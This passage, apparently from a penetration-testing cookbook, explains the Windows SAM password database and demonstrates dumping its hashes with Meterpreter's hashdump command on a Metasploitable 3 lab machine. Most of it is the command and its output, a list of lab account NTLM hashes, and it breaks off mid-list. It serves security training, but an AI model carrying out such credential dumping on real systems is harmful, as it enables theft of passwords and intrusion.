 Security Accounts Manager (SAM) is a database in the Windows operating system that
contains usernames and passwords; the passwords are stored in a hashed format in a
registry hive either as an LM hash or as an NTLM hash. This file can be found in
%SystemRoot%/system32/config/SAM and is mounted on HKLM/SAM. In this recipe, you
will learn about some of the most common ways to dump local user accounts from the SAM
database.
Getting ready
We will start in a Meterperter session in the Metasploitable 3 target machine, with system
privileges running.
How to do it...
1. First, we will start with the classic Meterpreter hashdump command:
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:e02bc503339d51f71d913c245d35b50b:::
anakin_skywalker:1011:aad3b435b51404eeaad3b435b51404ee:c706f83a7b17a0230e55cde2f3de94fa:::
artoo_detoo:1007:aad3b435b51404eeaad3b435b51404ee:fac6aada8b7afc418b3afea63b7577b4:::
ben_kenobi:1009:aad3b435b51404eeaad3b435b51404ee:4fb77d816bce7aeee80d7c2e5e55c859:::
boba_fett:1014:aad3b435b51404eeaad3b435b51404ee:d60f9a4859da4feadaf160e97d200dc9:::
chewbacca:1017:aad3b435b51404eeaad3b435b51404ee:e7200536327ee731c7fe136af4575ed8:::
c_three_pio:1008:aad3b435b51404eeaad3b435b51404ee:0fd2eb40c4aa690171ba066c037397ee:::
darth_vader:1010:aad3b435b51404eeaad3b435b51404ee:b73a851f8ecff7acafbaa4a806aea3e0:::
greedo:1016:aad3b435b51404eeaad3b435b51404ee:ce269c6b7d9e2f1522b44686b49082db:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
han_solo:1006:aad3b435b51404eeaad3b435b51404ee:33ed98c5969d05a7c15c25c99e3ef951:::
jabba_hutt:1015:aad3b435b51404eeaad3b435b51404ee:93ec4eaa63d63565f37fe7f28d99ce76:::
jarjar_binks:1012:aad3b435b51404eeaad3b435b51404ee:ec1dcd52077e75aef4a1930b0917c4d4:::
kylo_ren:1018:aad3b435b51404eeaad3b435b51404ee:74c0a3dd06613d3240331e94ae18b001:::
lando_calrissian:1013:aad3b435b51404eeaad3b435b51404ee:62708455898f2d7db11cfb670042a53f:::
leia_organa:1004:aad3b435b51404eeaad3b435b51404ee:8ae6a810ce203621cf9cfa6f21f14028:::